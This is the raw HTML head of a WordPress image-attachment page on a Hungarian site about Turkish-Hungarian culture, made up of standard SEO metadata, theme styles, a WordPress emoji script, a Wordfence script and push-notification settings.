

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/a-szentszek-es-a-hodoltsagi-missziok/bongeszde/tortenelem/attachment/lateranspalast_1/
body_size: 54492
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Lateranspalast_1 | Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/wp-content/uploads/2015/02/Lateranspalast_1.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://turkinfo.hu/wp-content/uploads/2015/02/Lateranspalast_1.jpg","url":"https://turkinfo.hu/wp-content/uploads/2015/02/Lateranspalast_1.jpg","name":"Lateranspalast_1 | Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/wp-content/uploads/2015/02/Lateranspalast_1.jpg#primaryimage"},"image":{"@id":"https://turkinfo.hu/wp-content/uploads/2015/02/Lateranspalast_1.jpg#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2015/02/Lateranspalast_1.jpg","datePublished":"2015-02-13T11:41:28+00:00","breadcrumb":{"@id":"https://turkinfo.hu/wp-content/uploads/2015/02/Lateranspalast_1.jpg#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://turkinfo.hu/wp-content/uploads/2015/02/Lateranspalast_1.jpg"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/wp-content/uploads/2015/02/Lateranspalast_1.jpg#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2015/02/Lateranspalast_1.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2015/02/Lateranspalast_1.jpg"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/wp-content/uploads/2015/02/Lateranspalast_1.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Böngészde","item":"https://turkinfo.hu/category/bongeszde/"},{"@type":"ListItem","position":3,"name":"Történelem","item":"https://turkinfo.hu/category/bongeszde/tortenelem/"},{"@type":"ListItem","position":4,"name":"A Szentszék és a hódoltsági missziók","item":"https://turkinfo.hu/a-szentszek-es-a-hodoltsagi-missziok/bongeszde/tortenelem/"},{"@type":"ListItem","position":5,"name":"Lateranspalast_1"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Lateranspalast_1 hozzászólás hírcsatorna" href="https://turkinfo.hu/a-szentszek-es-a-hodoltsagi-missziok/bongeszde/tortenelem/attachment/lateranspalast_1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"ba12829b61","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/media/5052" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://turkinfo.hu/?p=5052' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fa-szentszek-es-a-hodoltsagi-missziok%2Fbongeszde%2Ftortenelem%2Fattachment%2Flateranspalast_1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://turkinfo.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fturkinfo.hu%2Fa-szentszek-es-a-hodoltsagi-missziok%2Fbongeszde%2Ftortenelem%2Fattachment%2Flateranspalast_1%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=B6015D320B109A480C357175B639EE45');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
